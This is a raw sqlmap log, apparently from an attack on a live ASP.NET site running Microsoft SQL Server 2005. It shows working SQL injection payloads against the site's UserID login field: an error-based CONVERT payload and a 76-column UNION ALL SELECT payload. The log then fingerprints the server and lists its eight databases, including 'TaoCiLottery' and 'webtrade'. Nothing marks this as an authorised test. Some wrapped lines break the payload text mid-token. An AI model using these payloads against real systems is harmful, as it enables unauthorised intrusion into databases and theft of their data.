 Payload: 4A446A4=A44AFC&UserID=ddddd' AND 5216=CONVERT(INT,(SELECT CHAR(113)
+CHAR(107)+CHAR(113)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (5216=5216) THEN CHA
(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(113))) AN
'BLfF'='BLfF&Password=ddddddd&x=15&y=18
Type: UNION query
Title: Generic UNION query (NULL) - 76 columns
Payload: 4A446A4=A44AFC&UserID=ddddd' UNION ALL SELECT NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(107)+CHAR(113)+C
HAR(98)+CHAR(113)+CHAR(115)+CHAR(104)+CHAR(82)+CHAR(71)+CHAR(87)+CHAR(105)+CHAR
10)+CHAR(116)+CHAR(80)+CHAR(71)+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(11
),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &Password=
ddddddd&x=15&y=18
---
[22:14:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:14:48] [INFO] fetching database names
[22:14:48] [INFO] the SQL query used returns 8 entries
[22:14:48] [INFO] resumed: "master"
[22:14:48] [INFO] resumed: "model"
[22:14:48] [INFO] resumed: "msdb"
[22:14:48] [INFO] resumed: "ReportServer"
[22:14:48] [INFO] resumed: "ReportServerTempDB"
[22:14:48] [INFO] resumed: "TaoCiLottery"
[22:14:48] [INFO] resumed: "tempdb"
[22:14:48] [INFO] resumed: "webtrade"
available databases [8]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] TaoCiLottery
[*] tempdb
[*] webtrade